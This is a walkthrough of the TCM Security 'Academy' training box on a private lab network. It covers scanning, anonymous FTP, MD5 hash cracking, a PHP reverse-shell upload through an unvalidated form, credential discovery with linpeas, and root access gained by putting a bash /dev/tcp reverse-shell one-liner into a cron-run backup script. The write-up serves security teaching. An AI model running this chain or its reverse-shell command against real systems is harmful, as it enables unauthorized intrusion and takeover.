Academy - Walkthrough
Summary
This box was created by TCM Security for their Practical Ethical Hacking course and the experience is more practical rather than ctf oriented.
Scanning & Enumeration
Nmap
1
sudo nmap -T4 -A -p- 10.0.2.152 -oA ~/Academy/nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
# Nmap 7.94SVN scan initiated Wed Jan 10 03:03:48 2024 as: nmap -T4 -A -p- -oA /home/kali/Academy/nmap 10.0.2.152
Nmap scan report for 10.0.2.152
Host is up (0.00055s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.0.2.18
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r-- 1 1000 1000 776 May 30 2021 note.txt
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 c7:44:58:86:90:fd:e4:de:5b:0d:bf:07:8d:05:5d:d7 (RSA)
| 256 78:ec:47:0f:0f:53:aa:a6:05:48:84:80:94:76:a6:23 (ECDSA)
|_ 256 99:9c:39:11:dd:35:53:a0:29:11:20:c7:f8:bf:71:a4 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Apache2 Debian Default Page: It works
MAC Address: 08:00:27:49:E6:61 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.55 ms 10.0.2.152
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Jan 10 03:04:07 2024 -- 1 IP address (1 host up) scanned in 19.89 seconds
Findings
Ports 21, 22, and 80 are the only ports open on our target based on our Nmap scan.
FTP
1
ftp 10.0.2.152
Ftp (21) seems to allow
Anonymouslogin.We were able to confirm this by anonymous login to ftp and we used
anonymousas the username and password.
- We found a text file on the
ftpserver called note.txt
- From the text file, we found that
jdeltaleft a message forHeaththatGrimmehad set up a test site for their new academy.
jdeltainformedGrimmenot to use the same password everywhere, he will change it ASAP.We also got to know that
jdeltacouldn’t create a user via the admin panel but instead inserted directly into the database with the following command:
1
2
INSERT INTO `students` (`StudentRegno`, `studentPhoto`, `password`, `studentName`, `pincode`, `session`, `department`, `semester`, `cgpa`, `creationdate`, `updationDate`) VALUES
('10201321', '', 'cd73502828457d15655bbd7a63fb0bc8', 'Rum Ham', '777777', '', '', '', '7.60', '2021-05-29 14:36:56', '');
- Lastly, the
StudentRegnowas used to login.
HTTP
We navigated to http://10.0.2.18 on our web browser and found a default Apache2 Debian page on the test website. Also, we found that the web server is version 2.4.38 Apache HTTP Server after fingerprinting with Wappalyzer
Directory Fuzzing with FFuF
We couldn’t find anything to work with on the website so we did some directory fuzzing with a tool called ffuf to find hidden directories or files on the webserver.
1
ffuf -c -w /usr/share/wordlists/dirb/big.txt -u http://10.0.2.152/FUZZ
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
┌──(kali㉿kali)-[~]
└─$ ffuf -c -w /usr/share/wordlists/dirb/big.txt -u http://10.0.2.152/FUZZ
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.0.2.152/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/dirb/big.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
.htaccess [Status: 403, Size: 275, Words: 20, Lines: 10, Duration: 4ms]
.htpasswd [Status: 403, Size: 275, Words: 20, Lines: 10, Duration: 19ms]
academy [Status: 301, Size: 310, Words: 20, Lines: 10, Duration: 15ms]
phpmyadmin [Status: 301, Size: 313, Words: 20, Lines: 10, Duration: 9ms]
server-status [Status: 403, Size: 275, Words: 20, Lines: 10, Duration: 14ms]
:: Progress: [20469/20469] :: Job [1/1] :: 3508 req/sec :: Duration: [0:00:05] :: Errors: 0 ::
Findings:
We found 5 hidden directories on the webserver (.htaccess, .htpasswd, academy, phpmyadmin, server-status)
We were denied access to .htaccess, .htpasswd, and server-status but were able to further validate the webserver’s version due to some information disclosure.
- We found an online course registration portal in the academy directory. And this confirms jdelta’s message in the
note.txtfile.
- We found a php admin login page in the phpmyadmin directory.
- We also tried the default credential (root:password) for phpmyadmin but couldn’t get access.
- We did further directory fuzzing on phpmyadmin directory and found a bunch of other hidden directories and files. However, they led to nothing because we couldn’t access any of them.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
┌──(kali㉿kali)-[~]
└─$ ffuf -c -w /usr/share/wordlists/dirb/big.txt -u http://10.0.2.152/phpmyadmin/FUZZ
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.0.2.152/phpmyadmin/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/dirb/big.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
.htpasswd [Status: 403, Size: 275, Words: 20, Lines: 10, Duration: 4ms]
ChangeLog [Status: 200, Size: 17598, Words: 2990, Lines: 254, Duration: 327ms]
LICENSE [Status: 200, Size: 18092, Words: 3133, Lines: 340, Duration: 310ms]
README [Status: 200, Size: 1520, Words: 181, Lines: 53, Duration: 303ms]
.htaccess [Status: 403, Size: 275, Words: 20, Lines: 10, Duration: 1284ms]
doc [Status: 301, Size: 317, Words: 20, Lines: 10, Duration: 0ms]
examples [Status: 301, Size: 322, Words: 20, Lines: 10, Duration: 3ms]
favicon.ico [Status: 200, Size: 22486, Words: 70, Lines: 98, Duration: 55ms]
js [Status: 301, Size: 316, Words: 20, Lines: 10, Duration: 2ms]
libraries [Status: 403, Size: 275, Words: 20, Lines: 10, Duration: 6ms]
locale [Status: 301, Size: 320, Words: 20, Lines: 10, Duration: 4ms]
setup [Status: 401, Size: 457, Words: 42, Lines: 15, Duration: 9ms]
robots.txt [Status: 200, Size: 26, Words: 3, Lines: 3, Duration: 456ms]
sql [Status: 301, Size: 317, Words: 20, Lines: 10, Duration: 12ms]
templates [Status: 403, Size: 275, Words: 20, Lines: 10, Duration: 19ms]
themes [Status: 301, Size: 320, Words: 20, Lines: 10, Duration: 15ms]
vendor [Status: 301, Size: 320, Words: 20, Lines: 10, Duration: 19ms]
:: Progress: [20469/20469] :: Job [1/1] :: 3333 req/sec :: Duration: [0:00:07] :: Errors: 0 ::
Academy Test Site
Looking back at jdelta’s message in note.txt, the StudentRegno was used to login and we tried to login with the credentials (10201321:cd73502828457d15655bbd7a63fb0bc8) but couldn’t gain access.
It seems that the password is a hash so we used hash-identifier and CyberChef to check the hash type.
We identified the hash type to be MD5 and then we used hashcat to crack the hash.
1
hashcat -a 0 -m 0 cd73502828457d15655bbd7a63fb0bc8 /usr/share/wordlists/rockyou.txt
The password is student and we used it to login to the online course registration portal.
In the My Profile tab, there is a file upload functionality that accepts other file extenstion other than jpeg or png. Therefore it is susceptible to file upload vulnerability and we tested it out by uploading a php reverse shell script. Note that the server runs a phpmyadmin database manager in the backend.
File upload vulnerability is when a web server allows users to upload files to its filesystem without sufficiently validating things like their name, type, contents, or size. Learn more here
We used Pentest Monkey’s php_reverse_shell script with netcat to catch a reverse shell on our attacker machine. See here
Note: change the ip address in the script to your attacker machine ip address and change the port number (optional)
We got a successful reverse shell on our attacker machine.
Privilege Escalation
We did some manual privilege escalation but we couldn’t find anything to work with. We were only able to view /etc/passwd file and we found that Grimme is an administrator on this machine.
We then used linpeas to perform more advanced privilege escalation on our target machine.
We transfered the linpeas script from our attacker machine to the /tmp folder on our target machine.
Note: Don’t forget to change the linpeas script to executable before running it
1
chmod +x linpeas.sh
1
./linpeas.sh
From linpeas result, we found two interesting things:
A backup script in
/home/grimmie/backup.sha password for mysql database in
/var/www/html/academy/admin/includes/config.php
The password turns out to be for Grimmie
SSH
Looking back at our nmap scan, ssh was open on port 22 so we decided to use Grimmie’s credentials (grimmie:My_V3ryS3cur3_P4ss) to login via ssh.
1
ssh grimmie@10.0.2.152
We were able to login successfully with Grimmie’s credentials and found the backup.sh script.
The script:
- Removes the existing file
/tmp/backup.zipif it exists. - Creates a new ZIP archive named
backup.zipin the/tmpdirectory. - Adds the contents of the
/var/www/html/academy/includesdirectory to the ZIP archive. - Sets the file permissions of the newly created ZIP archive to
700(read, write, and execute only for the owner).
Pspy
We did some manual privilege escalation to look for cron jobs runing the backup script but couldn’t find any.
So we used a tool called Pspy to snoop on processes without need for root permissions, as well as to see commands run by other users, cron jobs, etc. as they execute.
1
chmod +x pspy64
1
./pspy64
From the result, we can see that the backup script is executed by a cron job in the background.
We will abuse this to gain a reverse shell by replacing the commands in the backup.sh script with a bash reverse shell one liner command. So once the backup script is executed again in the background, we should get a reverse shell on our attacker machine.
1
bash -i >& /dev/tcp/10.0.2.18/8080 0>&1
Note: Add this one liner command to replace the command in backup.sh
Pwned
The cron job executed the script successfully and we got root access on the machine :)
